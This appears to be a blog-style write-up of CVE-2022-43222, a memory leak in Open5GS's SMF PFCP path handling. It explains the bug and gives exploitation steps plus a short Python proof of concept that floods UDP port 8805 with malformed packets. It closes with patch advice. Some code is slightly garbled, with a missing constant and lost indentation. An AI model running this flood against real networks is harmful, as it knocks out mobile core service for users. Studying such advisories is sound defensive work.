
Open source mobile networks are crucial for innovation and testing, and Open5GS is one of the leading Evolved Packet Core (EPC) and 5G Core implementations. However, with open source advantages come open vulnerabilities. In this long read, we'll break down CVE-2022-43222—a memory leak found in Open5GS v2.4.11’s src/smf/pfcp-path.c component, how an attacker can exploit it with a crafted PFCP (Packet Forwarding Control Protocol) packet, and why this matters.
What Is Open5GS?
Open5GS is a free and open-source project implementing the EPC and 5GC for LTE and 5G networks, respectively. Carriers, researchers, and enthusiasts use it to build, test, and run their own mobile core networks. The SMF (Session Management Function) deals with session establishment, modification, and release in the 5G core.
Summary of the Vulnerability
- CVE: CVE-2022-43222
- Component: Open5GS v2.4.11, src/smf/pfcp-path.c
Impact: Denial of Service (DoS)
The vulnerability allows remote attackers to deplete system resources by repeatedly triggering a memory leak, eventually causing the service to crash or become unresponsive—a classic Denial of Service scenario.
Where’s the Bug?
The bug was found in the way Open5GS handles certain PFCP packets in the SMF component. Specifically, when processing incoming PFCP messages, the code path in src/smf/pfcp-path.c could allocate memory without freeing it under erroneous or malicious conditions.
Vulnerable Code (Simplified)
// Simplified and annotated code inspired by pfcp-path.c
og_pfcp_message_t* msg = og_pfcp_message_alloc();
if (pfcp_parse_message(msg, buf, len) < ) {
// Memory leak: msg is not freed here!
return;
}
// ...normal message handling...
og_pfcp_message_free(msg);
If an attacker sends specially-crafted or malformed PFCP packets, pfcp_parse_message will return an error. In the error-handling branch, the function returns without freeing msg, leading to a memory leak.
Step-by-Step Exploit
1. Preparation: Attacker sets up a machine that can send UDP packets to the target Open5GS SMF’s PFCP port (default is UDP 8805).
2. Crafting Packets: The attacker sends PFCP packets designed to trigger the error path (e.g., malformed headers or invalid data).
Repetition: The process is repeated, flooding the SMF with these packets.
4. Resource Exhaustion: Each invalid packet allocates memory, but never frees it, consuming more RAM over time.
5. Denial of Service: Eventually, available memory is exhausted—causing the SMF to crash, restart, or hang.
This proof-of-concept demonstrates sending malformed PFCP packets
import socket
TARGET_IP = "192.168.1.100" # Open5GS SMF IP
TARGET_PORT = 8805 # PFCP default port
# Craft a simple, malformed PFCP packet
malformed_pfcp = b'\x20\xff\xff\xff' + b'\x00' * 16 # Arbitrary bad content
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
for _ in range(100000):
sock.sendto(malformed_pfcp, (TARGET_IP, TARGET_PORT))
sock.close()
*Note: Do NOT run this against any system except your own testing lab.*
What’s the Impact?
- Unavailability: Legitimate users or network devices can’t use the SMF, impacting all attached mobile devices.
Possible Data Loss: If not handled, network services relying on Open5GS may be interrupted.
- Resource Drain: System RAM grows until exhausted, potentially freezing the OS or crashing unrelated processes.
Mitigation and Patching
- Update: Upgrade to Open5GS v2.4.12 or newer. This version properly frees memory on error.
Official GitHub Patch Reference
- Patch commit: Fix memory leak in PFCP path handling
Attackers can exploit a memory leak in error handling to exhaust system resources remotely.
- Always use the latest stable version and restrict management/control-plane interfaces.
Further Reading
- National Vulnerability Database: CVE-2022-43222
- Open5GS GitHub Repository
- PFCP Protocol RFC
Timeline
Published on: 11/01/2022 14:15:00 UTC
Last modified on: 11/02/2022 14:37:00 UTC